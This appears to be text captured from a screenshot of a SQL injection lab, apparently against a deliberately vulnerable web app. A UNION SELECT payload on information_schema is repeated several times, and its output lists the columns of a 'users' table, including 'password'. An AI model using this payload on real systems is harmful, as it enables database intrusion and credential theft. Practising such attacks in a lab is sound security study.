 'HERE table_name = 'users' # Submit
ID: ' UNION SELECT null, column_name FROM information_schema.columns WHERE table_name = 'users' #
First name:
Surname: user_id
ID: ' UNION SELECT null, column_name FROM information_schema.columns WHERE table_name = 'users' #
First name:
Surname: first_name
ID: ' UNION SELECT null, column_name FROM information_schema.columns WHERE table_name = 'users' #
First name:
Surname: last_name
ID: ' UNION SELECT null, column_name FROM information_schema.columns WHERE table_name = 'users' #
First name:
Surname: user
ID: ' UNION SELECT null, column_name FROM information_schema.columns WHERE table_name = 'users' #
First name:
Surname: password
ID: ' UNION SELECT null, column_name FROM information_schema.columns WHERE table_name = 'users' #
First name:
Surname: avatar